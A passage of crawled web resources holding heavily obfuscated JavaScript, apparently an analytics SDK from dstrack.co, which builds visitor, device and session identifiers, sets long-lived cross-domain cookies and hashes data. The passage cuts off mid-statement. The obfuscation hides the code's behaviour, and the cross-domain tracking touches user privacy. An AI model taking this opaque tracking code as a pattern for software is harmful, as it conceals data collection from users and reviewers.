1a8)]||![];continue;case'16':this['maxLo'+_0x520b56(0x1b9,0x1b4,0x18a,0x19a)]=_0x409e67[_0x520b56(0x1af,0x1bf,0x1e2,0x1ed)+'gSize']||0x1d54+0x19a7+-0x3313;continue;}break;}}static[_0x8a8b8b(0x1f8,0x1fa,0x1e2,0x1ef)+'indow'](){const _0x21db39={};function _0x5012ca(_0x2823fa,_0x2ee13a,_0x1720b0,_0x1fc996){return _0x8a8b8b(_0x1720b0,_0x2ee13a-0x42,_0x1720b0-0xfa,_0x1fc996- -0x17c);}_0x21db39['gctfM']=_0xa098f(-0x23d,-0x211,-0x22a,-0x21f)+_0xa098f(-0x25b,-0x243,-0x259,-0x25a),_0x21db39[_0x5012ca(0x32,0x1e,0x2e,0x44)]='siteC'+'ode',_0x21db39[_0x5012ca(0x33,0x76,0x5a,0x49)]=_0xa098f(-0x242,-0x278,-0x25e,-0x287)+_0xa098f(-0x224,-0x204,-0x230,-0x21e)+_0x5012ca(0x36,0x3a,0x48,0x59),_0x21db39[_0x5012ca(0x83,0x82,0x3b,0x54)]=_0xa098f(-0x241,-0x250,-0x25e,-0x233)+_0x5012ca(0xc3,0x69,0x7f,0x96)+_0xa098f(-0x231,-0x25a,-0x23f,-0x24e)+'l',_0x21db39['obdes']='autoS'+_0xa098f(-0x25f,-0x276,-0x272,-0x25c);function _0xa098f(_0x31f06f,_0x4584fc,_0x298584,_0x716a4a){return _0x8a8b8b(_0x4584fc,_0x4584fc-0xb8,_0x298584-0xe4,_0x298584- -0x43f);}_0x21db39[_0xa098f(-0x240,-0x245,-0x25f,-0x248)]=_0x5012ca(0x6f,0x76,0x88,0x65)+_0x5012ca(0x64,0x4e,0x52,0x4c)+_0x5012ca(0x24,0x1c,0x56,0x40),_0x21db39[_0x5012ca(0x38,0x85,0x6f,0x58)]=_0xa098f(-0x253,-0x233,-0x25e,-0x286)+_0x5012ca(0x58,0x5d,0x6c,0x74)+_0xa098f(-0x21a,-0x22b,-0x22c,-0x228)+_0x5012ca(0xa3,0x64,0x63,0x92),_0x21db39[_0x5012ca(0x57,0x40,0x53,0x67)]='maxLo'+_0xa098f(-0x242,-0x277,-0x268,-0x285),_0x21db39[_0xa098f(-0x24d,-0x24f,-0x271,-0x275)]=_0x5012ca(0x96,0x5e,0x54,0x7f)+_0x5012ca(0x39,0x12,0x22,0x41)+'ion',_0x21db39[_0xa098f(-0x277,-0x287,-0x280,-0x276)]=_0xa098f(-0x244,-0x242,-0x235,-0x246)+_0x5012ca(0x56,0x4f,0x85,0x61)+'ey';const _0x3d9d93=_0x21db39,_0x4939cd=window[_0xa098f(-0x27b,-0x24b,-0x24b,-0x242)+'ticsC'+_0x5012ca(0xa8,0x68,0x9e,0x87)]||{},_0x29357a={},_0x2b24ab=[_0x3d9d93[_0x5012ca(0x58,0x52,0x5b,0x4a)],_0x3d9d93[_0xa098f(-0x27c,-0x268,-0x27f,-0x29e)],_0x3d9d93['WcXyg'],_0x3d9d93['YnUwI'],'debug',_0x3d9d93[_0xa098f(-0x29d,-0x250,-0x26e,-0x289)],_0x3d9d93[_0x5012ca(0x6a,0x90,0x38,0x64)],_0xa098f(-0x250,-0x234,-0x25e,-0x276)+_0x5012ca(0x34,0x19,0x19,0x46)+'s',_0xa098f(-0x264,-0x251,-0x25e,-0x25a)+_0x5012ca(0x84,0x9d,0x5f,0x76),_0x3d9d93[_0x5012ca(0x5e,0x2f,0x5d,0x58)],_0xa098f(-0x25a,-0x25f,-0x25e,-0x233)+_0xa098f(-0x260,-0x250,-0x25b,-0x271)+_0x5012ca(0xa7,0x71,0x68,0x8d)+'h',_0xa098f(-0x24a,-0x275,-0x276,-0x286)+_0x5012ca(0x63,0xa7,0x6c,0x7e)+'g',_0x3d9d93[_0xa098f(-0x269,-0x285,-0x25c,-0x250)],_0x3d9d93[_0xa098f(-0x285,-0x25a,-0x271,-0x242)],_0x3d9d93['MKdyG']];for(const _0x4a51da of _0x2b24ab){_0x4939cd['hasOw'+_0x5012ca(0xab,0xa3,0x67,0x8a)+'erty'](_0x4a51da)&&(_0x29357a[_0x4a51da]=_0x4939cd[_0x4a51da]);}return new Config(_0x29357a);}['_safe'+_0x50b9c7(0x4e4,0x4c7,0x4e7,0x4b4)+'le'](_0x35e8df,..._0x4cc14f){const _0x1f03db={};_0x1f03db[_0x200e4d(-0x29,0x5,0xb,0x31)]=function(_0x22953f,_0x3da741){return _0x22953f===_0x3da741;};function _0x200e4d(_0x3b88d2,_0x37e3de,_0x3f5ff1,_0x17c7b1){return _0x50b9c7(_0x3b88d2-0x1a8,_0x37e3de- -0x4c0,_0x3f5ff1-0x19b,_0x3b88d2);}function _0x10c066(_0xd730d1,_0x4f5b8c,_0x11a3fb,_0x2d1cdd){return _0x8a8b8b(_0xd730d1,_0x4f5b8c-0xb9,_0x11a3fb-0x58,_0x2d1cdd-0x54);}_0x1f03db[_0x10c066(0x200,0x200,0x201,0x230)]=_0x10c066(0x203,0x22a,0x20f,0x226)+'t',_0x1f03db[_0x10c066(0x280,0x278,0x268,0x255)]=function(_0x578f97,_0x3dde96){return _0x578f97+_0x3dde96;},_0x1f03db[_0x200e4d(0x18,-0x2,-0x1c,-0x30)]=_0x200e4d(0x4b,0x25,0x9,0x19),_0x1f03db[_0x10c066(0x22e,0x229,0x221,0x23e)]=_0x200e4d(-0x50,-0x23,0x7,-0x17);const _0xe91800=_0x1f03db;try{if(_0xe91800[_0x10c066(0x232,0x253,0x25a,0x239)]!==_0xe91800['MWycv']){const _0xab3e16=_0x4cc14f[_0x10c066(0x279,0x278,0x25a,0x249)](_0x3a900d=>{function _0x4c56ca(_0x19c4a6,_0x3f0574,_0x82331,_0x151a0a){return _0x200e4d(_0x3f0574,_0x19c4a6-0x25b,_0x82331-0x14b,_0x151a0a-0x1e7);}if(_0x3a900d&&_0xe91800[_0x478973(0xed,0x103,0x101,0xfe)](typeof _0x3a900d,_0xe91800[_0x4c56ca(0x250,0x27b,0x276,0x26d)])){const _0x21bbfe=JSON['strin'+_0x478973(0xcd,0xb0,0xfa,0xe6)](_0x3a900d);return _0x21bbfe[_0x478973(0xd4,0xed,0xa9,0xf3)+'h']>this['maxLo'+'gSize']?JSON['parse'](_0xe91800[_0x4c56ca(0x275,0x26a,0x296,0x288)](_0x21bbfe[_0x478973(0x100,0x11a,0xe9,0x108)+_0x478973(0xc2,0xdf,0xbc,0xe7)](0xfd6+0x1*0x1b22+0xb*-0x3e8,this[_0x4c56ca(0x256,0x22b,0x22b,0x263)+_0x4c56ca(0x24b,0x25a,0x249,0x275)]),'...}')):_0x3a900d;}function _0x478973(_0x1988a7,_0xb18587,_0x313691,_0x2b15ff){return _0x10c066(_0xb18587,_0xb18587-0xb8,_0x313691-0x18e,_0x1988a7- -0x153);}return _0x3a900d;});Math[_0x200e4d(-0x2b,-0xd,0x16,-0xf)+'m']()<=this['logSa'+'mplin'+'g']&&console[_0x35e8df](_0x200e4d(-0x23,0xc,0xc,-0x12)+VERSION+']',..._0xab3e16);}else this[_0x200e4d(0x15,0x29,-0x7,0x31)+_0x10c066(0x25c,0x25f,0x26e,0x242)+'le'](_0x10c066(0x22d,0x251,0x253,0x258),..._0x5d2da3);}catch(_0x43a984){}}[_0x8a8b8b(0x1fc,0x1eb,0x210,0x204)](..._0xb95ee2){function _0x43b1d2(_0x38a9e2,_0x57f3ce,_0xe88955,_0x58ee7f){return _0x8a8b8b(_0x58ee7f,_0x57f3ce-0x10d,_0xe88955-0x4c,_0x38a9e2-0x19d);}function _0x370101(_0x46c2db,_0x11032f,_0xb2d023,_0x4471e1){return _0x50b9c7(_0x46c2db-0x13a,_0x4471e1- -0x2e5,_0xb2d023-0x8e,_0x11032f);}this[_0x370101(0x1e5,0x1f2,0x1ae,0x1ca)]&&this[_0x43b1d2(0x3ad,0x394,0x3cc,0x3a1)+_0x43b1d2(0x38b,0x38d,0x39b,0x3a0)+'le'](_0x43b1d2(0x3a1,0x3a7,0x376,0x377),..._0xb95ee2);}[_0x8a8b8b(0x1f8,0x1dd,0x1e4,0x1d9)](..._0x17ff40){const _0x16cc9f={};_0x16cc9f['LPTbd']='log';function _0x33a124(_0x3ebca2,_0x3304a5,_0x17fb34,_0xe75dc9){return _0x50b9c7(_0x3ebca2-0x82,_0x3ebca2- -0x70c,_0x17fb34-0x17a,_0xe75dc9);}function _0x1d76dc(_0xa068ef,_0x377474,_0x4c1bdd,_0x2e62f3){return _0x8a8b8b(_0x4c1bdd,_0x377474-0x7b,_0x4c1bdd-0x1a2,_0x377474-0x1ee);}const _0x58ca37=_0x16cc9f;this['_safe'+_0x1d76dc(0x3b5,0x3dc,0x3fe,0x408)+'le'](_0x58ca37[_0x33a124(-0x279,-0x265,-0x261,-0x267)],..._0x17ff40);}[_0x50b9c7(0x471,0x491,0x477,0x4ba)](..._0x5dc3ad){function _0xf23444(_0x326ed5,_0x5d5565,_0x386fa0,_0x19bb32){return _0x50b9c7(_0x326ed5-0x190,_0x5d5565- -0x522,_0x386fa0-0x1eb,_0x386fa0);}function _0x244db0(_0x12119f,_0x27e5d4,_0x5625d3,_0x10d260){return _0x8a8b8b(_0x10d260,_0x27e5d4-0x10d,_0x5625d3-0x59,_0x5625d3- -0x476);}this[_0x244db0(-0x2c4,-0x2c9,-0x2a0,-0x2ad)]&&this[_0x244db0(-0x27d,-0x28e,-0x266,-0x262)+'Conso'+'le'](_0xf23444(-0x8f,-0x91,-0xa3,-0xbd),..._0x5dc3ad);}[_0x8a8b8b(0x200,0x1f3,0x206,0x1de)](..._0x1c4bfe){function _0x1f023b(_0x13e9e1,_0x3d2d36,_0x3c46ab,_0x293351){return _0x8a8b8b(_0x3c46ab,_0x3d2d36-0x13a,_0x3c46ab-0xee,_0x293351- -0x151);}function _0x299089(_0x597e54,_0x2ff449,_0x19adb2,_0x46b6ff){return _0x8a8b8b(_0x597e54,_0x2ff449-0xf3,_0x19adb2-0xbd,_0x2ff449- -0x32e);}this[_0x1f023b(0xbe,0xa1,0xa3,0xbf)+_0x1f023b(0xa7,0xa4,0x8a,0x9d)+'le'](_0x1f023b(0x6d,0x85,0xb4,0x8d),..._0x1c4bfe);}[_0x8a8b8b(0x1e2,0x1ba,0x196,0x1b9)+'ayloa'+'d'](){function _0x15fbcc(_0x1dd62e,_0x25aef6,_0x534e41,_0x5d7f47){return _0x8a8b8b(_0x5d7f47,_0x25aef6-0x1de,_0x534e41-0xca,_0x1dd62e-0xca);}function _0x1640b2(_0x2361be,_0x17c3de,_0x107ef8,_0x5a42b7){return _0x50b9c7(_0x2361be-0x1d3,_0x17c3de- -0x4fd,_0x107ef8-0x1b3,_0x5a42b7);}return{'site_code':this[_0x1640b2(-0x5d,-0x59,-0x5b,-0x33)+'ode'],'sdk_version':this[_0x15fbcc(0x2e0,0x30f,0x2d0,0x2bd)+'on'],'schema_version':this['schem'+_0x1640b2(-0x60,-0x67,-0x84,-0x43)+_0x1640b2(-0x58,-0x4c,-0x51,-0x28)],'timestamp':Date[_0x15fbcc(0x2a9,0x2cc,0x2ab,0x289)]()};}}function _0x4122(){const _0x348b91=['BeLJAwK','DgLJCW','BxbSAw4','C2nOzw0','m3WWFdu','mtn8oxW','mti2mtm1mhPHug1VuW','C3vIC3q','DgvYDMe','D0DyAgu','mY4X','B25MAwC','Bg9N','Fdz8mNW','BLbYB3a','nhWXFdG','yw5HBhK','BerLChq','CNnHuhu','mtj8mty','svrbsgO','yxv0B1m','BM1LBNq','Aw5Nrg8','x3nHzMu','mte0Aejcrfv5','Aw5Nsw4','yMfUzg8','CuDOyMG','yxbPqMe','DMvYC2K','D2fYBG','yMfZzva','tfbuyMq','yY5KC3q','Awv3CW','yvzLCNm','DgLTzxm','tuTKEuC','D2rlDKu','CMLUzW','q2XPy2S','mtG2mtGZmMP0BgPIAa','s2Lnt2i','v2nyEwC','z2n0zK0','mte1mtyYntzxyKPzrNy','ugfNzvy','Bg9Nu2e','nda0mJu1nNjTz3H3sq','C2L0zum','z2LMEq','DgfYDa','wgXuue8','ms4W','ww5vD0K','B2jKzxm','B2jQzwm','BgvUz3q','v2Lkvee','BwfPBG','zgvIDwC','z1nPEMu','Aw9U','Aw5MBW','CMfUzg8','r0vXvxy','Eu1yAwK','yMXPy0S','zxjYB3i','BM93','teXur04','DhjHy2S','Bwf4tg8','yNnoAuu','u2nYB2W','vKzUB2O','C2vvCMW','sNfdt0e','mJq0mdiZnNbmAw9lrW','B2rL','tvD5y3y','nJqWnNnttvjwrW','rwvrvM4','mte4ndG1CejQvej4','q29UC28','zNjVBvC','rM9YBue','s1Hysfu','rM9YBxm','w0rsihy','qw5HBhK','BwfW','FdeXFde','nZvQy2Phv2y'];_0x4122=function(){return _0x348b91;};return _0x4122();}

--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/d.js
body_size: 65405
content:
(function(_0x30d062,_0x570f1d){function _0x109c3e(_0x377142,_0x23eaf8,_0x524e19,_0x10f975){return _0x3727(_0x10f975- -0x306,_0x377142);}function _0x28fdce(_0x197bc5,_0x5e12b5,_0x4342a1,_0x45905b){return _0x3727(_0x45905b- -0x15d,_0x197bc5);}const _0x5a4f92=_0x30d062();while(!![]){try{const _0x25db68=-parseInt(_0x28fdce(-0xa5,0x62,-0x2b,-0x32))/(0x2bc+-0x203d+0x2*0xec1)*(-parseInt(_0x28fdce(0x101,0xc0,0x112,0x9e))/(0x1867*0x1+0xabd+0x5db*-0x6))+-parseInt(_0x28fdce(-0x8d,0x3e,0x10,0x14))/(0x1d50+0x125b*0x1+-0x2fa8)+parseInt(_0x109c3e(-0x123,-0x1b0,-0x1bb,-0x1c8))/(-0x289+0x1904+-0x27f*0x9)*(-parseInt(_0x28fdce(0xd6,0x74,0x2,0x2f))/(-0x7*-0x106+-0x20ea+0x19c5))+-parseInt(_0x28fdce(0xc4,0xbd,0x184,0x10e))/(-0x224b*0x1+0x433*0x4+0x1185)*(-parseInt(_0x28fdce(-0x2f,-0x2d,0xcb,0x46))/(0x11d+-0x1715+0x15ff))+parseInt(_0x28fdce(0x4,0x37,0xd4,0x9d))/(0x2275+0x456*0x3+-0x2f6f)+-parseInt(_0x28fdce(0x6b,0xb2,0x7a,0x85))/(0x20b6+0x2452*0x1+-0x1*0x44ff)+parseInt(_0x28fdce(0xb0,0x152,0x149,0xd6))/(-0x452*-0x1+0x1842+-0xe45*0x2);if(_0x25db68===_0x570f1d)break;else _0x5a4f92['push'](_0x5a4f92['shift']());}catch(_0x2cac9d){_0x5a4f92['push'](_0x5a4f92['shift']());}}}(_0x929e,0x86301+-0x38*-0x103c+-0x535fa));function _0x3727(_0x553482,_0x5567d5){const _0x291d5b=_0x929e();return _0x3727=function(_0x4601b9,_0x54353a){_0x4601b9=_0x4601b9-(0x1754+-0xa7b*-0x2+-0x2b28*0x1);let _0x4130b7=_0x291d5b[_0x4601b9];if(_0x3727['yzipuc']===undefined){var _0x4f6dd2=function(_0x14bf08){const _0x44c363='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x147bad='',_0x375d0f='';for(let _0x5649d3=-0x18e3*-0x1+-0x841*0x3+-0x20,_0x124144,_0x4e2033,_0x258ea8=0x1*0x4da+0x15bf+-0x1a99;_0x4e2033=_0x14bf08['charAt'](_0x258ea8++);~_0x4e2033&&(_0x124144=_0x5649d3%(-0x9c7*-0x1+0x1d6f+-0x2732)?_0x124144*(-0x19ba+0x151c+0x4de)+_0x4e2033:_0x4e2033,_0x5649d3++%(0x1548+0x51*-0x6d+0x1*0xd39))?_0x147bad+=String['fromCharCode'](0x249c+0x2490+-0x482d&_0x124144>>(-(-0x23*-0x1+0x15*-0x57+0x4e*0x17)*_0x5649d3&-0x1dc3+0x26d4+-0x5*0x1cf)):0x1*0x2b+0x2*-0x5ad+-0xb2f*-0x1){_0x4e2033=_0x44c363['indexOf'](_0x4e2033);}for(let _0x537d24=0x1342+0x52*-0x69+0x1cc*0x8,_0x51b034=_0x147bad['length'];_0x537d24<_0x51b034;_0x537d24++){_0x375d0f+='%'+('00'+_0x147bad['charCodeAt'](_0x537d24)['toString'](0x20e1+0x1f49*0x1+-0x401a))['slice'](-(-0x794+0x1*0x7c2+-0x2c*0x1));}return decodeURIComponent(_0x375d0f);};_0x3727['YEIUav']=_0x4f6dd2,_0x553482=arguments,_0x3727['yzipuc']=!![];}const _0x2ce003=_0x291d5b[-0x63d+-0x39*0x98+0x2815],_0x5a779d=_0x4601b9+_0x2ce003,_0x3e09f5=_0x553482[_0x5a779d];return!_0x3e09f5?(_0x4130b7=_0x3727['YEIUav'](_0x4130b7),_0x553482[_0x5a779d]=_0x4130b7):_0x4130b7=_0x3e09f5,_0x4130b7;},_0x3727(_0x553482,_0x5567d5);}import{CrossDomainManager,CrossDomainCookieManager}from'./k.js';import{UuidGenerator}from'./l.js';const _0x10afd4={};_0x10afd4[_0x1acaf2(0x55c,0x467,0x50a,0x536)+'OR']=_0x1acaf2(0x45f,0x435,0x4bd,0x4c4)+_0x1acaf2(0x53e,0x558,0x59f,0x536)+'_uuid',_0x10afd4['DEVIC'+'E']=_0x1acaf2(0x454,0x485,0x48a,0x51c)+_0xe9d681(0x48e,0x4df,0x555,0x538)+'id',_0x10afd4[_0xe9d681(0x4df,0x4fd,0x587,0x59b)+'ON']=_0xe9d681(0x529,0x539,0x5be,0x4d3)+_0x1acaf2(0x4ae,0x4a2,0x4e7,0x4c3)+_0xe9d681(0x67f,0x5d8,0x617,0x5f7),_0x10afd4[_0xe9d681(0x4ff,0x4d9,0x4db,0x546)+_0x1acaf2(0x5db,0x4f2,0x591,0x601)]=_0xe9d681(0x4df,0x56a,0x57e,0x4c7)+_0xe9d681(0x624,0x5f8,0x5d7,0x58e)+'en',_0x10afd4[_0x1acaf2(0x4fc,0x599,0x575,0x5af)+'XT']='nx_de'+_0x1acaf2(0x51c,0x50a,0x4a3,0x415)+_0x1acaf2(0x521,0x5c9,0x561,0x4dd)+'xt';const _0x4cd6e3={};_0x4cd6e3[_0x1acaf2(0x603,0x55d,0x58b,0x631)]='/',_0x4cd6e3[_0xe9d681(0x58b,0x5e8,0x557,0x546)+'e']=!![],_0x4cd6e3[_0x1acaf2(0x507,0x53a,0x56d,0x4ec)+_0x1acaf2(0x631,0x658,0x5b0,0x5c6)]=_0xe9d681(0x524,0x4e4,0x548,0x539)+'t',_0x4cd6e3[_0x1acaf2(0x556,0x5ac,0x5bd,0x56c)+'es']=0x16d;function _0xe9d681(_0x1721b6,_0x1e456a,_0x902e92,_0x6b0b9f){return _0x3727(_0x1e456a-0x39c,_0x6b0b9f);}_0x4cd6e3['domai'+'n']=null;const _0x29b2f4={};function _0x1acaf2(_0x1ba041,_0x4062df,_0x36fd51,_0x30af35){return _0x3727(_0x36fd51-0x360,_0x4062df);}_0x29b2f4['STORA'+_0x1acaf2(0x4ff,0x43b,0x4d6,0x45a)+'S']=0x7d0,_0x29b2f4[_0xe9d681(0x562,0x5b1,0x561,0x514)+_0xe9d681(0x490,0x4c4,0x551,0x52c)+_0x1acaf2(0x636,0x63f,0x5c8,0x58c)]=0x1f4;function _0x929e(){const _0x336ad5=['Bg9JywW','C2L0B3i','CMfNzv8','rv9pufq','z2v0swq','x2nVBgW','qw1suKW','zM9Yy2u','z2v0q3i','yxrLvw4','q3jwDhm','Aw5N','vKjhzem','C0rVBwe','C2vJDxi','AxnPDg8','BgvK','BNHFyMe','AxrL','BhrOEq','CMfUzg8','Dw5Kzwy','ywLUqxy','DgLVBG','z1PdDK8','DxfvvLe','y2T1Cf8','ihbHDgG','zxnPDgu','z2v0vgK','C3rFC2u','zxHWAxi','Aw1LrM8','u3rYAw4','Dg9tDhi','CxPbthq','x19ZDg8','C2vZC2K','CMf0zuq','mtSGu2e','AxjLCZ0','CgXHDgy','runl','x2DLDeK','DxPrwgO','nKjfwffkrq','x3nLDem','ueHvB1C','BM93','zgv2Awm','CMvZB2W','yw1L','C3bSAxq','C2v0rge','Dg9ju08','Aw5PDgK','mdeGsMe','DMLZAxq','wMDuyKS','wfrFq0G','Cxn6uNG','BNHFzgu','nJaWotfbr3DkCfu','DJrF','BgvUz3q','vMXAwu4','x2HHC0m','z2v0rge','DgvZDd0','zwn0rgu','thHPv2i','wM92q3a','u3rVCMe','C3rHCNq','Dgf0CW','y2SUy28','nhWZFdi','zgvUDgK','Bgzjree','Aw5bDMe','veLnrvm','ntzttK9yugK','zMLSDgu','r0vFs0u','zfHpAMu','qxzHAwW','DMLJzv8','y29S','BwvZC2e','Ag9ZDg4','z2LMEq','u3rYAwm','B3v1seO','ps87','AwXHyMW','Bg9Jyxq','EhH4ltq','B29RAwu','zuL0zw0','u2jruMS','EhH4EhG','DMvYAwy','vxvPza','z2v0vMK','DhLktha','DgLVBNm','y29UzMK','BNrLEhq','yxj0','twnczgG','CMfNzq','ywXPEMu','BNHFDMK','zxjYB3i','AwrLBNq','t1bgu1y','u0vtu0K','oYbZyw0','vgH1lca','x3nLBgu','Bwv6B24','revwsum','Bgr5v3u','CMvWBge','Aw5Lza','ChvZAa','qK9kufa','q3b4u1e','AwzYyw0','uMf0Aw8','vvrt','B2nvuMS','mJiZnZK3mgTMzuHwyq','AeXfsvq','zvbPEgu','CLf5wfu','rgvWDgG','r0vFt1a','EhzYwvG','C2XPy2u','C2v0sxq','DMLJzum','ywLSywi','DgvZDem','B250zxG','x2HHC2G','yY5KC3q','AxndCM8','BwfPBKm','Aw5KzxG','z2TYsKy','Aw5Nrg8','Axf1zuq','zw50q28','C3nPB24','C1DPDgG','ywXS','AgfZAa','zvzHBhu','mJiZnZu1t1n0vxjt','x2n1CNi','rhH6BgC','Axr5','uNj5zhe','yw5KB20','whvwCeq','EMPiqw8','DMfSDwu','CMf0zvi','rwLfvvK','B3jHz2u','q1rLD04','yMnWA3m','mcaWmdO','BLn3C0m','reHKv3e','BNHFC2u','CNrvDva','AuLbsLq','z0TfzwS','C3vIDgW','EhH4lxG','mJmWodGXCe5ozenH','Axnizwe','ywjSzq','x2fYzum','zNLeyxq','CMf0zvy','z2vK','vKLtsvq','y3rczxm','AxnozxC','BMrVBvy','x2DLDfm','u1rpuKe','DgLJCW','B25Uzwm','C2v0vMK','zgLNzxm','yuLUDgu','z01WCM4','AgvPz2G','C2D4tgm','C3rYAw4','wMjVwfO','uuPMCw8','rgv2Awm','wwvTr1C','psHBxJS','Aw9U','vMLpCxy','x2DLDem','DenOyw4','AwvYCW','q0PQyNy','B3jjza','sML4wfG','BfjHDgK','zuzttxq','AwzPzxi','x3zLCMK','uwLsywm','tMv3swq','ywjZ','B25tDg8','BNHFBge','s3Psr3G','zg9TywK','C291CMm','zt1myxG','CgfKu3q','ywX1zxm','vhDZr24','EhH4lxK','B25L','q1buC28','AxrOq3i','EhDyyu4','zuLK','wwH3tMW','zw50Awy','AvDgB1e','DgvZDa','C29YDa','BwfPBLm','ndi0mdyYrhDvyxzP','ruDSBMW','DenHBMq','AwrHDgu','oYbKB20','BwvtAxq','DgvZDf8','x2LUAxq','CKLK','rgDSA2K','BwfPBG','zMLLCLC','DMLJzuK','Bvvvsuq','z2v0sxq','uLLtvxO','zunYB3m','zw5JB2q','mda6mda','su9ouW','y1PArhm','D2LKDgG','zxzLCNK','kf58icK','ndiWntm1mMTNsfn6zq','mNfru01Rra','B3jT','uMTYDuy','wenMDLO','ChjPB3i','y29SB3i','y29UDgu','ywLUpq','AvvovNi','z2v0rgu','CMfJzq','CgL4zwW','DxjL','BIaXotC','x2DLBMu','x2nYB3m','BgfUz3u','v3DfANO','C2fTzvm','tvfABvG','uhniq1u','z2v0uMe','A0Xezwu','Bwr4txi','veLnru8','veTstLq','q09oveu','u0Hblti','Dg9YywC','z2v0rgK','ChjVDg8','AM9PBG','CM1HDa','CuTfzwK','AwfSAxO','ifvuqZS','A1PwCva','q1bis1K','ywDL','ENneveC','r1jovNa','CLv1Awq','t1Pwyxy','x3nLDfm','DhjHy2S','x3nLDeK','Dg9vvem','rgf0zvq','Cgf0Aa','sK94thG','rwztz0O','B3nZrg8','oYbLEha','Bwf0y2G','vefnua','zxzPy2u','mti0mtC1mdbxsg1xA00','s3L3BNO','q09ps0K','x2LZu3q','y29VA2K','BwvVDxq','rfDRwfq','uhjVBwK','z3jPDhK','x3v1Awq','z2vUzxi'];_0x929e=function(){return _0x336ad5;};return _0x929e();}export class IdentityManager{static [_0x1acaf2(0x4b6,0x52e,0x50f,0x50d)+_0x1acaf2(0x3fb,0x404,0x4a0,0x45e)+'YS']=_0x10afd4;static [_0xe9d681(0x5d2,0x5d1,0x61f,0x5d5)+_0xe9d681(0x578,0x5dd,0x663,0x584)+_0xe9d681(0x53d,0x591,0x5e9,0x5b5)]=_0x4cd6e3;static [_0x1acaf2(0x605,0x4ce,0x573,0x5d0)+_0x1acaf2(0x533,0x445,0x4cf,0x456)]=_0x29b2f4;constructor(_0x5024d2={}){this[_0x3e944f(-0x17e,-0x27d,-0x130,-0x1d9)+_0x403b22(0x697,0x674,0x579,0x5f3)+'se']=null,this[_0x3e944f(-0x1ab,-0x276,-0x19d,-0x1d9)+_0x3e944f(-0x14c,-0x20a,-0x1d3,-0x1a5)+'ed']=![],this['_curr'+_0x3e944f(-0x1cc,-0x276,-0x224,-0x23c)+_0x403b22(0x4ac,0x592,0x4b7,0x511)]=null,this[_0x403b22(0x547,0x567,0x562,0x510)+'g']=_0x5024d2,this['_cros'+_0x3e944f(-0x1b8,-0x16e,-0xdb,-0x177)+'in']=new CrossDomainManager(_0x5024d2[_0x403b22(0x666,0x58a,0x5dd,0x5e0)+'ingDo'+_0x3e944f(-0x1a4,-0x206,-0x230,-0x1d6)]);function _0x403b22(_0x596fb0,_0x56d91f,_0x4d4c5a,_0x48a92a){return _0x1acaf2(_0x596fb0-0x5,_0x596fb0,_0x48a92a-0x59,_0x48a92a-0x9a);}function _0x3e944f(_0x44b341,_0x369977,_0x4b8c38,_0x14e353){return _0x1acaf2(_0x44b341-0x159,_0x4b8c38,_0x14e353- -0x722,_0x14e353-0x151);}this[_0x403b22(0x587,0x60b,0x546,0x5c3)+_0x3e944f(-0xcf,-0x17c,-0x18f,-0x177)+_0x3e944f(-0x2fe,-0x2a6,-0x2f5,-0x286)+_0x403b22(0x46e,0x555,0x578,0x504)+'e']=![];}async[_0x1acaf2(0x50a,0x442,0x4de,0x47e)](_0x528b30){const _0x4a5598={};_0x4a5598['QJfqo']=function(_0x39d03e,_0x414843){return _0x39d03e!==_0x414843;},_0x4a5598[_0x41017e(-0x123,-0x14f,-0x23,-0xac)]=_0x41017e(0x45,0x67,-0x37,-0x1)+'56',_0x4a5598['xwXaN']=function(_0x1baff8,_0x37c0f9){return _0x1baff8<_0x37c0f9;},_0x4a5598[_0x2c2a33(0x505,0x52a,0x4b1,0x4ef)]=function(_0x4c95a4,_0x3f0f74){return _0x4c95a4+_0x3f0f74;},_0x4a5598[_0x41017e(0xf,-0x1b,-0x4f,-0x89)]=function(_0x1cf9d2,_0x46e000){return _0x1cf9d2<<_0x46e000;};const _0x586f50=_0x4a5598;function _0x41017e(_0x4a2df5,_0xf07d8b,_0x21d1e9,_0x17b2e0){return _0x1acaf2(_0x4a2df5-0xce,_0x4a2df5,_0x17b2e0- -0x577,_0x17b2e0-0x70);}function _0x2c2a33(_0x12fc38,_0x15f69f,_0x17612f,_0x98d9d1){return _0xe9d681(_0x12fc38-0x1c1,_0x12fc38-0x20,_0x17612f-0x3b,_0x17612f);}try{if(_0x586f50[_0x41017e(0x1f,-0x80,-0x10,-0x5d)](typeof crypto,_0x41017e(-0x5f,-0x21,0xbd,0x3c)+_0x2c2a33(0x525,0x4c0,0x4bc,0x599))&&crypto[_0x41017e(-0xc5,-0x53,-0xd8,-0x76)+'e']){const _0x3b577c=new TextEncoder()[_0x41017e(0x1a,0x10,-0xa9,-0x24)+'e'](JSON[_0x41017e(-0x3,-0xe6,-0xf8,-0x5f)+'gify'](_0x528b30)),_0x2b8133=await crypto[_0x2c2a33(0x55d,0x51d,0x5ad,0x5a5)+'e'][_0x2c2a33(0x56f,0x51c,0x548,0x5c0)+'t'](_0x586f50[_0x41017e(-0x3a,-0x9c,-0x10c,-0xac)],_0x3b577c),_0x368e54=Array['from'](new Uint8Array(_0x2b8133));return _0x368e54['map'](_0x6c7f41=>_0x6c7f41[_0x2c2a33(0x61c,0x668,0x5a1,0x5fe)+_0x2c2a33(0x605,0x58c,0x5be,0x587)](0x1a*0x6f+0x742+-0x1278)[_0x41017e(0x4b,0x21,0x35,-0x44)+'art'](-0x3a*0x18+0x2*0x6d9+-0x840*0x1,'0'))[_0x41017e(-0x3f,-0x80,0x69,0x3)]('');}else{const _0x446bf2=JSON[_0x41017e(0x7,-0x7,-0x81,-0x5f)+_0x2c2a33(0x503,0x56d,0x4a5,0x57c)](_0x528b30);let _0x53aa63=-0x20b9*0x1+0x1*0x1a9b+-0x105*-0x6;for(let _0xc3663b=0x20c2*-0x1+0x171b+0x9a7;_0x586f50[_0x2c2a33(0x596,0x516,0x4f1,0x5c2)](_0xc3663b,_0x446bf2[_0x2c2a33(0x4e9,0x570,0x47d,0x4cd)+'h']);_0xc3663b++){const _0x6f2ac2=_0x446bf2['charC'+'odeAt'](_0xc3663b);_0x53aa63=_0x586f50[_0x2c2a33(0x505,0x4b6,0x4d5,0x593)](_0x586f50[_0x41017e(0xe,-0x127,-0xd7,-0x89)](_0x53aa63,0x234f+-0x691*0x2+-0x1628)-_0x53aa63,_0x6f2ac2),_0x53aa63=_0x53aa63&_0x53aa63;}return 